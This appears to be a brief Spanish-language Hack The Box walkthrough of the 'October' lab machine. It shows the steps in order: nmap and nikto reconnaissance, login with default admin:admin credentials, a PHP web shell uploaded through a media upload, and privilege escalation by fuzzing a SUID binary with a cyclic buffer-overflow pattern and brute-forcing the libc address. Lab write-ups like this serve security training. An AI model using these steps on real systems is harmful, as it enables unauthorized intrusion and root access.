October
HTB Windows
nmap -A -p- -oA october 10.129.202.91 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA october 10.129.202.91
nmap -sU -O -p- -oA october-udp 10.129.202.91
nikto -h 10.129.202.91:80

whatweb 10.129.202.91
credenciales admin:admin


Subimos archivo shell.php.php5 en media
Le damos click a click here


Vemos ./usr/local/bin/ovrflw

find -perm -4000 2>/dev/null
git clone https://github.com/logld/peda
tar -zcvf peda.tar peda

python3 -m http.server 8888
wget http://10.10.14.125:8888/peda.tar

tar -xf peda.tar
export HOME=/tmp
echo “source ~/peda/peda.py” >> ~/.gdbinit
pattern_create 500
r ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaaAAA’


pattern_offset 0x41384141


which ovrflw | xargs ldd

Creamos un script en python.


for i in $(seq 1000); do ldd /usr/local/bin/ovrflw | grep libc | awk ‘NF(print $NF}’ | tr -d ’()’; done | grep “0xb755a000”
python3 exploit.py